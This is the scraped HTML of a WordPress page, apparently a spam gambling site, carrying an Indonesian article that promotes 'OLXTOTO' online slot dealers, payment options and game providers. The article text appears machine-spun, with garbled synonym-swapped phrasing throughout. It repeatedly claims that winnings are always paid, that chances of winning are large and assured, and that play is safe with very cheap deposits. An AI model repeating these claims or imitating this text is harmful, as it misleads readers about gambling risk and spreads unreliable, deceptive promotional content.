textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=642' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-642 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-642" class="entry content-bg single-entry post-642 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Belitang</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:21+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Minat beberapa penjudi saat bermain judi slots online pastilah bukan sekedar berdasar dari impian memperoleh keuntungan paling besar saja. Masalahnya main slots dengan sejumlah keringanan pula terus diharapkan tiap-tiap beberapa slotters supaya dapat bertambah nyaman dan suka dalam menikmatinya. Sesungguhnya, untuk waktu ini juga sudahlah banyak keringanan dalam service judi slots yang disiapkan beberapa agen judi terunggul. Namun, bukan bermakna semuanya bandar <a href="https://legacyfordscottsbluff.com/">permainan judi slots</a> pun begitu. Bermacam keringanan main judi slots dapat anda temui pada bandar slots online bisa dipercaya, di mana antara lainnya selalu memberi minimum deposit paling murah terhadap seluruhnya anggotanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online dapat dipercaya sebagai pemasok pelayanan main permainan slots terunggul yang umumnya selalu mendatangkan sejumlah kelebihan maupun kelebihan. Hal semacam itu dapat ditunjukkan adanya service judi slots deposit paling murah yang didatangkan bandar bisa dipercaya dengan arah untuk membantu peserta dalam nikmati atau permainkan perjudian slots online. Bahkan juga bukan cuma hanya itu, deposit paling murah di bandar slots dapat dipercaya pula disokong dengan macam-macam sistem pembayaran komplet, yang di mana itu dapat membikin banyak peserta gampang menyelaraskan macam pembayaran yang dipakainya buat deposit sebelumnya mau main judi slots online.</p>
<p>Tentukan tergabung dengan bandar slots online dapat dipercaya adalah satu opsi terhebat. Di mana, anda dapat peroleh banyak kepuasan kecuali keluasaan dalam membuka permainan-permainannya, katakan saja seperti banyak macam games slots terkomplet yang didatangkan dari beberapa provider terkenal di industri iGaming. Seluruhnya permainan slots terbaik dan sangat komplet dari biro judi slots paling dipercaya juga juga bisa dimainkan hanya dengan memakai 1 biji pemakai ID.<br />
Untuk berikan kepuasan maupun keluasaan lebih buat anggotanya nikmati permainan judi slots, bandar slots online paling dipercaya  datangkan service taruhan waktu 24 jam. Itu mempunyai arti service judi slots bisa dengan terus ringan dicapai atau dicicip semuanya pesertanya setiap saat tanpa ada batasan saat yang dipastikan. Belum pula dengan akses gampang di seluruhnya feature sudah pasti sangat lengkapi kepentingan banyak bettor setiap saat jalankan aktivitas di saat main slots online.</p>
<h2>Info Bandar Slots Online Dapat dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Agen judi slots paling dipercaya bertindak sebagai pemberi service slots online terbaik tentu terus menekankan atau menitikberatkan kepentingan sekalian kepuasan bagi beberapa member-nya. Maka itu, sejumlah service judi terunggul didalamnya terus didatangkan buat semuanya peserta yang kebanyakan jarang-jarang dijumpai pada biro judi lain. Saat itu, anda yang pengin coba masuk dengan bandar slots paling dipercaya perlu sekurang-kurangnya mengenal lebih dahulu informasi-informasi menarik berkaitan didalamnya hingga dapat bikin lebih meyakini serta suka main slots didalamnya. Untuk itu, berikut kami bahas perihal sejumlah informasi bandar slots online paling dipercaya bersama-sama dengan service judi slots terbaik, di antaranya:</p>
<h2>Pelayanan Judi Slots Terpilih 24 Jam</h2>
<p>Data sangat menarik dari service bandar slots online dapat dipercaya yang pertama sudah pasti terkait jam operasinya. Karenanya bandar slots bisa dipercaya punyai pelayanan judi slots terunggul yang dukungan waktu 24 jam. Karena kelebihan itu biro judi slots jamin seluruhnya anggota didalamnya dapat membuka ataupun bermain permainan slots online setiap saat dengan bebas serta membantu. Tidak sama dengan umumnya banda judi slots yang lain umumnya cuman bisa memberinya layanan taruhan pada waktu spesifik saja karena gak miliki pelayanan yang cukup oke waktu 24 jam.</p>
<h2>Opsi Deposit Terkomplet</h2>
<p>Selainnya menyiapkan service 24 jam, bandar slots online bisa dipercaya pula berikan opsi deposit terkomplet yang pastinya didatangkan buat membuat lebih mudah peserta lakukan bisnis deposit. Karena oleh opsi teknik pembayaran yang komplet, anggota dapat deposit lewat model pembayaran apa saja yang bisa terus disinkronkan dengan alternatif yang dipakai masing-masing. Akan halnya beberapa alternatif deposit yang disiapkan biro judi slots paling dipercaya antara lain mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Minimum Deposit Paling murah</h2>
<p>Deposit apa saja yang anda putuskan dan pakai buat main judi slots di bandar slots online bisa dipercaya juga menarik, membantu dan memberikan kepuasan dengan penawaran sekurang-kurangnya deposit paling murah. Karena ada minimum deposit paling murah itu, tiap-tiap peserta dapat mainkan judi slots online bermodalkan lebih irit namun semuanya permainan slots didalamnya sudah bisa dicapai dan dicicipi sebebasnya. Akan tetapi, anda tidak usah panik sebab biarpun dengan sedikitnya pembayaran deposit lebih bisa dijangkau sekalinya, semua ragam keuntungan didalamnya terus dapat secara gampang anda peroleh.</p>
<h2>Provider Slots Opsi Terhebat</h2>
<p>Sebagai penyambung pelayanan judi slots online terhebat, bandar slots online paling dipercaya tentulah pun selalu mengangkat banyak nama provider slots alternatif terunggul pada pelayanan judinya. Itu semuanya didatangkan biar alternatif type permainan slots yang disiapkan lebih komplet serta memberikan kepuasan banyak member-nya. Tidak hanya hanya itu, tapi bandar slots bisa dipercaya juga mendatangkan atau mengangkut sejumlah provider slots gaming alternatif terbaik serta populer yang punyai permainan slots komplet misalnya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft serta pasti masih ada banyak kembali alternatif provider yang lain.</p>
<h2>Type-Jenis Permainan Slots Pujaan</h2>
<p>Adapun data terpilih juga sangat menarik dari bandar slots online paling dipercaya ialah macam-macam permainan slots pujaan yang komplet didalamnya. Nach, dipicu bandar slots bisa dipercaya punya referensi provider slots yang komplet, karenanya bisa ditetapkan juga kalau permainan slots yang disajikan dalam service judinya sangat juga bervariasi. Untuk sejumlah contoh-jenis-jenis permainan slots idola dari yang disiapkan bandar dapat dipercaya umpamanya seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta macam-macam terunggul yang lain.</p>
<h2>Argumen Paling besar buat Pilih Bandar Slots Online Bisa dipercaya</h2>
<p>Bukan tiada argumen kenapa anda butuh tergabung dan main di broker judi slots online dapat dipercaya. Karena apabila anda menunjuk biro judi slots paling dipercaya, telah dipastikan berapa banyak kelebihan maupun keuntungan dapat anda dapatkan, dari yang awal kalinya kemungkinan tak pernah anda temukan pada broker judi lain. Walau demikian, beberapa pemain atau slotters masih yang pemula mungkin saja belum mengenal apa argumen keutamaan pilih masuk atau main di bandar slots yang bisa dipercaya. Oleh karenanya, pahami berikut beberapa argumen paling besar buat memutuskan bandar slots online dapat dipercaya yang salah satunya contohnya:</p>
<h2>Berapa saja Kemenangan Main Slots Selalu Dilunasi</h2>
<p>Argumen yang terpenting kenapa anda wajib buat menunjuk bandar slots online dapat dipercaya menjadi tempat taruhan slots lantaran berapa saja kemenangan peserta saat main judi slots online pasti terus-menerus selalu dibayarkan dengan realitas. Lantaran sering, beberapa bandar judi tak memberinya bayaran peserta yang menang judi slots maka dari itu membuat peserta itu sedih karena tidak memperoleh haknya. Namun, bandar slots bisa dipercaya tidak begitu, karena dengan berikan pembayaran terhadap anggotanya dapat mempertingkat rasa keyakinan makin tinggi di mana tiap-tiap pemain atau peserta selalu semakin lebih setia main slots didalamnya.</p>
<h2>Terus Banyak Promosi Luar biasa yang Dijajakan</h2>
<p>Kecuali dapat selalu peroleh pembayaran kemenangan, argumen paling besar lain butuh pilih bermain di bandar slots online paling dipercaya karena terus banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi dan bonus itu, bermain slots pastinya bukan hanya akan membuat anda untung sesudah menang saja sebab sebenarnya keuntungan bonus dapat anda dapatkan setiap saat. Lebih menariknya kembali, bonus serta promosi dari yang disajikan bandar permainan judi slots paling dipercaya  berlaku buat dapat didapat seluruhnya anggotanya, tanpa ada kecuali untuk tiap beberapa anggota baru.</p>
<h2>Agunan Kemungkinan Menang</h2>
<p>Kemungkinan menang yang besar pun jadi alasan khusus untuk anda untuk main judi slots lewat bandar slots online bisa dipercaya. Bukan karena hanya dapat memberinya jumlah keuntungan atau pembayaran menang yang jelas, pastinya menunjuk tergabung dengan bandar permainan judi slots yang bisa dipercaya pula menegaskan kemungkinan menang terus-menerus teruji karena dari setiap model permainan slots yang disiapkan terdiri dalam beberapa game judi slots opsi terbaik dengan kesempatan menang terbesar. Akhirnya, model apa saja permainan slots yang kelak anda permainkan didalamnya tentu tak kan sukar memberi yang bernama kemenangan.</p>
<h2>Akses Main Slots Gampang serta Aman</h2>
<p>Tergabung dengan bandar slots online bisa dipercaya terang dapat memberinya akses main slots yang selalu gampang buat pesertanya. Semuanya itu sebab pelayanan judi slots yang disiapkan memberi dukungan 24 jam penuh dan web-site yang berkualitas pastilah ringan dicapai lewat seluruhnya fitur. Tidak sekedar sekadar memberinya akses yang gampang saja, nikmati perjudian slots di bandar paling dipercaya pun menanggung keamanan dengan baik sekali lantaran ditopang service layanan konsumen 24 jam.</p>
<h2>Gampang Main Slots Kapan pun</h2>
<p>Juga ada argumen paling besar lain kenapa anda perlu coba main slots online dengan memutuskan bandar slots online bisa dipercaya karena ringan main slots kapan saja. Seperti kami omong awal kalinya, semua akses main slots yang disiapkan bandar dapat dipercaya memang terbukti meringankan lantaran satu diantaranya dukungan dengan pelayanan 24 jam. Ditambah lagi tersedianya sejumlah link opsi yang dibagi, tentu makin menambahkan keringanan akses bermain slots online jikamana setiap waktu situs inti biro judi slots tidak bisa dicapai.</p>
<h2>Judi Slots Terkomplet Alternatif Terbaik dari Bandar Slots Online Dapat dipercaya di Indonesia</h2>
<p>Kelihatannya, menyiapkan pelayanan judi slots dengan opsi permainan yang komplet adalah soal yang terus diprioritaskan bandar slots online bisa dipercaya di Indonesia. Hal semacam itu untuk pastikan kalau permainan slots yang komplet bakalan membikin tiap beberapa slotters dapat merasai pengalaman memberi kepuasan dan mengagumkan, karena cukup banyak dari sejumlah bandar service slots tak kooperatif memberinya lis permainan slots yang komplet. Soal inti yang membuat bandar slots bisa dipercaya terus capable mendatangkan permainan-permainan slots komplet karena telah mengangkut seberapa banyak provider slots online terpilih dan populer. Karenanya itu permainan slots apa saja dari provider yang masing-masing bettor favoritkan nyata tidak susah untuk dicari. Lalu, adapun sejumlah daftar provider slots gaming opsi terunggul yang didatangkan bandar slots online bisa dipercaya di Indonesia waktu antara lain mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero sebagai salah satunya provider slots terbaik alternatif bandar slots online paling dipercaya yang terus diketahui miliki produk permainan slots terpilih. Produk permainan slots yang udah sukses di-launching provider Habanero ialah sejumlah lebih dari beberapa ratus model yang membuat begitu menjadi alternatif terbaik untuk beberapa slotters sekarang ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang tidak kenal Pragmatic Play. Provider slots online terkenal yang ini sudah mendatangkan bermacam banyak macam-macam permainan slots dengan tawarkan seberapa banyak kelebihan seperti dari kemungkinan menang yang besar atau keuntungan jekpotnya yang berharga sangatlah fenomenal.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 memang masih lumayan anyar di industri iGaming, tapi provider slots yang berikut benar-benar oke dalam membentuk varian permainan slots yang komplet dengan beberapa spek menarik. Kebanyakan permainan-permainan slots yang didatangkan oleh provider Slot88 biasanya menekankan di keuntungan maupun kemungkinan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft yakni developer perjudian slots terunggul seterusnya yang didatangkan oleh bandar slots online paling dipercaya. Provider slots PG Soft memberinya banyak permainan slots dengan macam-macam yang paling bervariasi maka amat berperan besar buat beberapa pecinta judi slots sekarang.</p>
<h2>Slots Online Spadegaming</h2>
<p>Daftar alternatif provider slots gaming terbaik lain di mana juga dapat anda dapatkan dan permainkan permainan-permainan slotnya lewat bandar slots online dapat dipercaya yaitu Spadegaming. Provider slots Spadegaming sendiri merupakan perusahaan penyuplai games slots paling besar serta terpenting yang udah meniti lebih dari pada beberapa ratus permainan slots. Sejumlah kelebihan yang dijajakan Spadegaming umpamanya permainan slots dengan kesempatan menang paling besar, agunan simpel jekpot dan tema-tema games slots yang hebat dan menarik.</p>
